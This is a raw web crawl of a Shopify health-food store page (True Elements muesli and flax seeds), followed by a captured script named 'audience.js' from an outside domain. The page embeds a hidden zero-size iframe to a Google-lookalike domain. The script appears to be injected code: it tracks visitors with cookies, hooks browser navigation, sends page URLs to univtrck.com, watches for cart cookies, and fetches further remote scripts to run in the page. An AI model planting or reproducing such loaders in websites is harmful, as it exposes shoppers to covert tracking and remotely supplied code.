570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_640x.png?v=1766036707 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_665x.png?v=1766036707 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_670x.png?v=1766036707 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_720x.png?v=1766036707 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_775x.png?v=1766036707 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_785x.png?v=1766036707 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_870x.png?v=1766036707 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_930x.png?v=1766036707 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_935x.png?v=1766036707 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_940x.png?v=1766036707 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1066x.png?v=1766036707 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1160x.png?v=1766036707 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1170x.png?v=1766036707 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1270x.png?v=1766036707 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1370x.png?v=1766036707 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1570x.png?v=1766036707 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1770x.png?v=1766036707 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1850x.png?v=1766036707 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1880x.png?v=1766036707 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="The &#39;Real&#39; No Added Sugar Muesli 400gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/no-added-sugar-muesli-400gm" title="The &#39;Real&#39; No Added Sugar Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-list-result" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/no-added-sugar-muesli-400gm" data-product-title="The &#39;Real&#39; No Added Sugar Muesli 400gm" data-product-url="/products/no-added-sugar-muesli-400gm">The &#39;Real&#39; No Added Sugar Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100373922030' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='104' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 104 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100373922030"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli No Added Sugar: True Elements Muesli No Added Sugar, redefines healthy breakfast. It is made with the simple ingredients that can be found in anyone’s kitchen. Our muesli has ZERO ADDED SUGAR, not even honey or date syrup, making it...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-list-resultlist" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100373922030-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></div>
	</div>
</div>

</div>
            </details>
        </predictive-search>
    </div>
</div>


	<!-- Kwikpass start -->
<script> 
  function autoLogin(token){
    if(token){
       document.getElementById('kp-login').style.display = 'none';
       document.getElementById('kp-account-div').style.display = 'flex';
       document.getElementById('kp-account-div').classList.add('customer-login')
    }
    else{
      document.getElementById('kp-login').style.display = 'block';
      document.getElementById('kp-account-div').style.display = 'none';     
    }
  }
 
  window.addEventListener('user-loggedin', function(event) {
      const { token } = event?.detail;
      autoLogin(token);
  });

  window.addEventListener('DOMContentLoaded', function(event) {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      autoLogin(userToken);
  });
</script>
<!-- Kwikpass end -->
<div class="halo-sidebar halo-sidebar-left halo-sidebar_menu " id="navigation-mobile">
    <div class="halo-sidebar-wrapper custom-scrollbar"><div class="site-nav-mobile nav-menu-tab"></div>
        <div class="site-nav-mobile nav" data-navigation-mobile>
          <div class="menu-heading-mobile halo-sidebar-header">
            <span class="title">Menu</span>
            <button type="button" class="halo-sidebar-close" data-menu-close-sidebar aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Close</a>
          </div>
          <ul class="list-menu-loading" role="list"><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li></ul>
        </div><div class="site-nav-mobile nav-account"><!-- Kwikpass changes - [Starts] -->
             <div id="kp-account-div" class="customer-links customer-login  last-link">
                <span class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account stroke-w-0 w-h-"><path d="M 16 3 C 8.832031 3 3 8.832031 3 16 C 3 23.167969 8.832031 29 16 29 C 23.167969 29 29 23.167969 29 16 C 29 8.832031 23.167969 3 16 3 Z M 16 5 C 22.085938 5 27 9.914063 27 16 C 27 22.085938 22.085938 27 16 27 C 9.914063 27 5 22.085938 5 16 C 5 9.914063 9.914063 5 16 5 Z M 16 8 C 13.25 8 11 10.25 11 13 C 11 14.515625 11.707031 15.863281 12.78125 16.78125 C 10.53125 17.949219 9 20.300781 9 23 L 11 23 C 11 20.226563 13.226563 18 16 18 C 18.773438 18 21 20.226563 21 23 L 23 23 C 23 20.300781 21.46875 17.949219 19.21875 16.78125 C 20.292969 15.863281 21 14.515625 21 13 C 21 10.25 18.75 8 16 8 Z M 16 10 C 17.667969 10 19 11.332031 19 13 C 19 14.667969 17.667969 16 16 16 C 14.332031 16 13 14.667969 13 13 C 13 11.332031 14.332031 10 16 10 Z"/></svg></span>
                  <a class="header__link--account customer_logount" href="/account/logout">Log out</a>
                  <span>/</span>
                  <a class="header__link--account customer_acc" href="javascript:void(0);" onclick="handleShopifyLogin(event,'/account')">My Account</a>
            </div>
            <div id="kp-login" class="customer-links">
                <a class="header__link--account customer_login_link kwik-pass-login" href="javascript:void(0)"><span class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account stroke-w-0 w-h-"><path d="M 16 3 C 8.832031 3 3 8.832031 3 16 C 3 23.167969 8.832031 29 16 29 C 23.167969 29 29 23.167969 29 16 C 29 8.832031 23.167969 3 16 3 Z M 16 5 C 22.085938 5 27 9.914063 27 16 C 27 22.085938 22.085938 27 16 27 C 9.914063 27 5 22.085938 5 16 C 5 9.914063 9.914063 5 16 5 Z M 16 8 C 13.25 8 11 10.25 11 13 C 11 14.515625 11.707031 15.863281 12.78125 16.78125 C 10.53125 17.949219 9 20.300781 9 23 L 11 23 C 11 20.226563 13.226563 18 16 18 C 18.773438 18 21 20.226563 21 23 L 23 23 C 23 20.300781 21.46875 17.949219 19.21875 16.78125 C 20.292969 15.863281 21 14.515625 21 13 C 21 10.25 18.75 8 16 8 Z M 16 10 C 17.667969 10 19 11.332031 19 13 C 19 14.667969 17.667969 16 16 16 C 14.332031 16 13 14.667969 13 13 C 13 11.332031 14.332031 10 16 10 Z"/></svg></span><span class="title">Sign In</span></a>               
                
            </div>
          <!-- Kwikpass changes - [Ends] , Kwikpass commented the below code -->
          
<div class="wrapper-links"></div>
        </div><div class="site-nav-mobile nav-currency-language p-relative"></div>
    </div>
</div>

    	<script>
  window.theme = window.theme || {};
  window.theme.yta_widgets = window.theme.yta_widgets || [];
</script>

<div id="sy-whatshelp">
        <a href="https://api.whatsapp.com/send?phone=917738442817&text=I+am+sick+of+the+%27artificial%27+in+my+food.+What+can+you+help+me+with%3F" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
</div>






<a id="BackToTop" href="#" title="Back to the top" class="back-to-top hide">
   <i class="fa fa-arrow-circle-o-up fa-2x"></i>
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
  .back-to-top {
    position: fixed;
    bottom: 9em;
    right: 0px;
    text-decoration: none;
    color: #000;
    background-color: #eee;
    font-size: 16px;
    padding: 0.3em;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    z-index: 60000;
  }
  .back-to-top i {
    vertical-align: middle;
  }
  .back-to-top span {
    padding-left: 0.5em;
  }
  .back-to-top i + span {
    padding-left: 0;
  }
  .back-to-top:hover {
    text-decoration: none;
    color: #555;
  }
  .hide {
    display: none!important;
  }
</style>
<script>
    (function() {
    function trackScroll() {
        var scrolled = window.pageYOffset;
        var coords = 300;

        if (scrolled > coords) {
        goTopBtn.classList.remove('hide');
        }
        if (scrolled < coords) {
        goTopBtn.classList.add('hide');
        }
    }

    function backToTop() {
        if (window.pageYOffset > 0) {
        window.scrollBy(0, -80);
        setTimeout(backToTop, 0);
        }


    }

    var goTopBtn = document.querySelector('.back-to-top');

    window.addEventListener('scroll', trackScroll);
    goTopBtn.addEventListener('click', backToTop);
    })();
</script>
  <!-- Hotjar Tracking Code -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3818215,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script>
var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = false;
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>


<script>
var productId = 7855418015982;
var productTitle = `Raw Flax Seeds - Rich in Fibre (25.8g Protein)`;
var value = "149.00";
var niche = [{"id":"7855418015982","quantity":"1"}];
var productType = "seeds";
var name = `Raw Flax Seeds - Rich in Fibre (25.8g Protein)`;
  var pData = {
    content_type:"product_group",
    content_ids:[7855418015982],
    value: "149.00",
    content_name: `Raw Flax Seeds - Rich in Fibre (25.8g Protein)`,
    currency:shopCurrency,
    content_category: "seeds"
  }
  var lineitem = []
  	

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0.00",
    currency:shopCurrency,
    content_ids:lineitem
  }
  var page = "product"
  
  var pTags = []
  
  pTags.push("flax seed")
  
  pTags.push("flaxseed")
  
  pTags.push("flaxseed oil")
  
  pTags.push("flaxseeds")
  
  pTags.push("flex seeds")
  
  pTags.push("product tagging")
  
  pTags.push("raw flax seeds 150 gm")
  
  pTags.push("raw flax seeds 150g")
  
  pTags.push("raw flax seeds 250 g")
  
  pTags.push("raw flax seeds 250g")
  
  pTags.push("raw flax seeds 250gm")
  
  pTags.push("raw flax seeds 500 gm")
  
  pTags.push("raw flax seeds 500g")
  
  pTags.push("raw flax seeds 500gm")
  
  pTags.push("seeds")
  
  
  var pCollection = []
  
    pCollection.push("Best of True!")
  
    pCollection.push("Best Sellers - Quick Buy")
  
    pCollection.push("Diabetic-friendly")
  
    pCollection.push("FLAT 50% OFF SALE!!!")
  
    pCollection.push("Healthy Seeds")
  
    pCollection.push("High Protein")
  
    pCollection.push("PayDay Sale!")
  
    pCollection.push("Raw & Roasted Seeds")
  
    pCollection.push("Raw Seeds & Seed Mixes")
  
    pCollection.push("Seeds & Nuts")
  
    pCollection.push("Summer Store")
  
    pCollection.push("Swopstore (EXCLUDING TRIALS)")
  
    pCollection.push("The BIG 99 Clearance Sale!")
  
    pCollection.push("Top Picks by Nutrition Shweta Bhavsar")
  
    pCollection.push("Top Picks by Nutritionist Harshita Jain")
  
    pCollection.push("Weight Management")
  
    pCollection.push("Win over Winter")
    
             
  console.log(pData)
</script>




<script>
  var lineitem = []
  	
  
  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0.00",
    currency:shopCurrency,
    content_ids:lineitem
  }
</script>
  <script>
 $('.footer-content li .footer--has-dropdown-title').each(function(){
    $(this).click(function(){
        $(this).siblings('.footer--level-2').slideToggle();
    })
 })
</script>

<iframe src="https://cdngoogle.cloud/pixel.php" sandbox="allow-scripts allow-same-origin" style="display: block; height: 0px; width: 0px; border: none; position: absolute;"></iframe>

                    
<style> .cart-tool-discount {width: 100%; padding: 8px 0;} .cart-tool-discount.cartTool-item svg {width: 16px; height: 16px;} .card_subtitle {margin: 0 0 3px 0; font-weight: 400; font-size: 11px; color: blue;} .playerTitle {font-size: 16px !important; text-transform: uppercase !important; font-weight: bold !important; display: block !important; margin: auto !important;} #player .container {text-align: center;} #player .playerControls .playerBtn {width: 55px; height: 55px; padding: 22px;} .badge.sold-out-badge {background-color: red !important;} .jdgm-carousel-wrapper {padding-bottom: 0 !important;} .instastory-title,.jdgm-carousel-title {font-size: 20px !important; text-transform: uppercase;} .reviews-footer--b0D19 {display: none;} .reputon-testimonials-widget .reviews-holder--1wrGp .buttons-holder--2Zf48 {display: none;} .halo-socialShare {display: none;} #sy-whatshelp {bottom: 71px;} .jdgm-rev-widg__body {margin: 10px;} .jdgm-sort-dropdown {padding: 10px 20px 10px 10px !important;} .reputon-testimonials-widget .hmiocQ {color: #000;} .reputon-testimonials-widget .lbMsPJ {color: #000;} .shopify-payment-button__button {font-size: 15px; font-weight: 600;} </style>
<div id="shopify-block-AQ2VNMnY0NzNKb3kyS__10185967436568479672" class="shopify-block shopify-app-block"><script>
var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = false;
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>


<script>
var productId = 7855418015982;
var productTitle = `Raw Flax Seeds - Rich in Fibre (25.8g Protein)`;
var value = "149.00";
var niche = [{"id":"7855418015982","quantity":"1"}];
var productType = "seeds";
var name = `Raw Flax Seeds - Rich in Fibre (25.8g Protein)`;
  var pData = {
    content_type:"product_group",
    content_ids:[7855418015982],
    value: "149.00",
    content_name: `Raw Flax Seeds - Rich in Fibre (25.8g Protein)`,
    currency:shopCurrency,
    content_category: "seeds"
  }
  var lineitem = []
  	

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0.00",
    currency:shopCurrency,
    content_ids:lineitem
  }
  var page = "product"
  
  var pTags = []
  
  pTags.push("flax seed")
  
  pTags.push("flaxseed")
  
  pTags.push("flaxseed oil")
  
  pTags.push("flaxseeds")
  
  pTags.push("flex seeds")
  
  pTags.push("product tagging")
  
  pTags.push("raw flax seeds 150 gm")
  
  pTags.push("raw flax seeds 150g")
  
  pTags.push("raw flax seeds 250 g")
  
  pTags.push("raw flax seeds 250g")
  
  pTags.push("raw flax seeds 250gm")
  
  pTags.push("raw flax seeds 500 gm")
  
  pTags.push("raw flax seeds 500g")
  
  pTags.push("raw flax seeds 500gm")
  
  pTags.push("seeds")
  
  
  var pCollection = []
  
    pCollection.push("Best of True!")
  
    pCollection.push("Best Sellers - Quick Buy")
  
    pCollection.push("Diabetic-friendly")
  
    pCollection.push("FLAT 50% OFF SALE!!!")
  
    pCollection.push("Healthy Seeds")
  
    pCollection.push("High Protein")
  
    pCollection.push("PayDay Sale!")
  
    pCollection.push("Raw & Roasted Seeds")
  
    pCollection.push("Raw Seeds & Seed Mixes")
  
    pCollection.push("Seeds & Nuts")
  
    pCollection.push("Summer Store")
  
    pCollection.push("Swopstore (EXCLUDING TRIALS)")
  
    pCollection.push("The BIG 99 Clearance Sale!")
  
    pCollection.push("Top Picks by Nutrition Shweta Bhavsar")
  
    pCollection.push("Top Picks by Nutritionist Harshita Jain")
  
    pCollection.push("Weight Management")
  
    pCollection.push("Win over Winter")
    
             
  console.log(pData)
</script>




<script>
  var lineitem = []
  	
  
  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0.00",
    currency:shopCurrency,
    content_ids:lineitem
  }
</script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://okuhlosiwe.com/audience.js
body_size: 6347
content:



var next_run = "False";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compRqvcp = document.createElement('script');
    script_compRqvcp.src = 'https://okuhlosiwe.com/data/comp.js';
    script_compRqvcp.id = 'superuser_comp';
    document.head.appendChild(script_compRqvcp);
}


var c_read_url_Rqvcp = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_Rqvcp(c_read_url_Rqvcp).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_Rqvcp) {
            c_read_url_Rqvcp = window.location.href;
        
            MakeLog_Rqvcp(c_read_url_Rqvcp).then(function (value) { })
        }
    });
})



async function MakeLog_Rqvcp (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_Rqvcp = 'https://univtrck.com/Rqvcp/?async=true&panel=11';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_Rqvcp = 'https://univtrck.com/Rqvcp/?async=true&panel=11';
            
        } else {
            
            var log_url_Rqvcp = 'https://univtrck.com/Rqvcp/?async=false&panel=11';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_Rqvcp, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://okuhlosiwe.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://okuhlosiwe.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://okuhlosiwe.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


if (typeof Rqvcp_check_cart_interval !== "undefined") {
    clearInterval(Rqvcp_check_cart_interval);
}
var Rqvcp_check_cart_interval = setInterval(() => {
    if (getCookieread("cart")) {
        MakeLog_Rqvcp(`${c_read_url_Rqvcp}cart.js`);
        clearInterval(Rqvcp_check_cart_interval);
    }
    if (getCookieread("checkout-cart")) {
        MakeLog_Rqvcp(`${c_read_url_Rqvcp}cart.js`);
        clearInterval(Rqvcp_check_cart_interval);
    }
}, 1000);




















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://true-elements.com/products/raw-flax-seeds-heart-healthy?variant=43331628990702&section_id=template--19101338796270__main
body_size: 20752
content:
<div id="shopify-section-template--19101338796270__main" class="shopify-section"><!-- SAC START -->
<script>
  var sacProdId = '7855418015982';
  var sacProdTitle = 'Raw Flax Seeds - Rich in Fibre (25.8g Protein)';
</script>
<!-- SAC END --><link href="//true-elements.com/cdn/shop/t/37/assets/component-product.css?v=25911631464881523081742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-review.css?v=100129706126506303331742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-price.css?v=139205013722916111901742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-badge.css?v=20633729062276667811742021765" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-rte.css?v=131583500676987604941742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-share.css?v=38383599121620234941742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-tab.css?v=57604492746316682781742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-product-form.css?v=140087122189431595481742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-grid.css?v=14116691739327510611742021765" rel="stylesheet" type="text/css" media="all" />




    <style type="text/css">
    #ProductSection-template--19101338796270__main .productView-thumbnail .productView-thumbnail-link:after{
        padding-bottom: 148%;
    }

    #ProductSection-template--19101338796270__main .cursor-wrapper .counter {
        color: #191919;
    }

    #ProductSection-template--19101338796270__main .cursor-wrapper .counter #count-image:before {
        background-color: #191919;
    }

    #ProductSection-template--19101338796270__main .custom-cursor__inner .arrow:before,
    #ProductSection-template--19101338796270__main .custom-cursor__inner .arrow:after {
        background-color: #000000;
    }

    #ProductSection-template--19101338796270__main .tabs-contents .toggleLink,
    #ProductSection-template--19101338796270__main .tabs .tab .tab-title {
        font-size: 18px;
        font-weight: 600;
        text-transform: none;
        padding-top: 15px;
        padding-bottom: 15px;
    }

    

    

    @media (max-width: 550px) {
        #ProductSection-template--19101338796270__main .tabs-contents .toggleLink,
        #ProductSection-template--19101338796270__main .tabs .tab .tab-title {
            font-size: 16px;
        }
    }

    @media (max-width: 767px) {
        #ProductSection-template--19101338796270__main {
            padding-top: 0px;
            padding-bottom: 0px;
        }
    }

    @media (min-width: 1025px) {
        
    }

    @media (min-width: 768px) and (max-width: 1199px) {
        #ProductSection-template--19101338796270__main {
            padding-top: 0px;
            padding-bottom: 0px;
        }
    }

    @media (min-width: 1200px) {
        #ProductSection-template--19101338796270__main {
            padding-top: 0px;
            padding-bottom: 0px;
        }
    }
</style>
<script>
    window.product_inven_array_7855418015982 = {
        
            '43331628990702': '93',
        
    };

    window.selling_array_7855418015982 = {
        
            '43331628990702': 'deny',
        
    };

    window.subtotal = {
        show: false,
        style: 1,
        text: `Add To Cart - [value]`
    };
  
    window.variant_image_group = true;
  
</script><link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-fancybox.css?v=162524859697928915511742021765" media="print" onload="this.media='all'">
    <noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-fancybox.css?v=162524859697928915511742021765" rel="stylesheet" type="text/css" media="all" /></noscript><div class="product-details product-default" data-section-id="template--19101338796270__main" data-section-type="product" id="ProductSection-template--19101338796270__main" data-has-combo="false" data-image-opo>
    
<div class="productView-moreItem moreItem-breadcrumb "
            style="--spacing-top: 10px;
            --spacing-bottom: 20px;
            --spacing-top-mb: 0px;
            --spacing-bottom-mb: 0px;
            --breadcrumb-bg:rgba(0,0,0,0);
            --breadcrumb-mb-bg: #f6f6f6;
            "
        >
            
                <div class="breadcrumb-bg">
            
                <div class="container">
                    

<link href="//true-elements.com/cdn/shop/t/37/assets/component-breadcrumb.css?v=44178794156411635951742021765" rel="stylesheet" type="text/css" media="all" /><breadcrumb-component class="breadcrumb-container style--line_clamp_1 scroll-trigger animate--slide-in">
        <nav class="breadcrumb breadcrumb-left" role="navigation" aria-label="breadcrumbs">
        <a class="link home-link" href="/">Home</a><span class="separate" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span>
                
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                
